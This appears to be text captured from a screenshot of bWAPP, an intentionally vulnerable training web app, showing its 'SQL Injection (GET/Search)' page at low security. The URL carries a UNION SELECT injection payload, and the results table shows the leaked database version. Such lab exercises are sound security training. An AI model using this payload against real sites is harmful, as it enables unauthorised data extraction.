 http://localhost/bWAPP/sqli_1.php?title=1' union select 1,2,3,4,version(),6,7 -- -
Google
bWAPP - SQL Injection
bWAPP
an extremely buggy web app !
Choose your bug:
bWAPP v2.2
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie:
Search
Title Release Character Genre IMDb
2 3 5.0.96-0ubuntu3 4 Link
bWAPP is licensed under © 2014 MME BVBA / Follow on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Done
[bee@bee-box: ~]
bWAPP - SQL Injectio...